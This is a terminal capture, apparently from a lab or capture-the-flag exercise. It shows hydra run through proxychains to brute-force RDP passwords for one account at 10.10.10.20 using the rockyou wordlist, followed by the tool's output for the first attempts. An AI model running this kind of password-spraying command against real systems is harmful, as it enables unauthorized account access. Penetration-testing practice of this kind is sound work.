 └─$ proxychains hydra -V -f -l manager1@ampire.corp -P /usr/share/wordlists/rockyou.t
xt rdp://10.10.10.20
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-30 15:10:35
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce t
he number of parallel connections and -W 1 or -W 3 to wait between connection to allo
w the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:1434440
0), ~3586100 tries per task
[DATA] attacking rdp://10.10.10.20:3389/
[ATTEMPT] target 10.10.10.20 - login "manager1@ampire.corp" - pass "123456" - 1 of 14
344400 [child 0] (0/0)
[ATTEMPT] target 10.10.10.20 - login "manager1@ampire.corp" - pass "12345" - 2 of 143
44400 [child 1] (0/0)
[ATTEMPT] target 10.10.10.20 - login "manager1@ampire.corp" - pass "123456789" - 3 of
 14344400 [child 2] (0/0)
[ATTEMPT] target 10.10.10.20 - login "manager1@ampire.corp" - pass "password" - 4 of
14344400 [child 3] (0/0)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.20:3389  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080 [proxychains] Strict chain  ...  127.
0.0.1:1080  ...  10.10.10.20:3389  ...  10.10.10.20:3389  ...  OK
 ...  OK
KALI